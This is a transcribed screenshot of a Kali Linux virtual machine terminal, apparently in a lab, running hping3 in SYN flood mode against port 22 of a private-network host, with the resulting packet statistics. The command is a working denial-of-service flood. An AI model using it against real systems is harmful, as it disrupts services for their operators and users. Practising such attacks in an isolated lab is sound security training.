 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:17
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 22 192.168.1.237
HPING 192.168.1.237 (eth0 192.168.1.237): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.237 hping statistic ---
319351 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms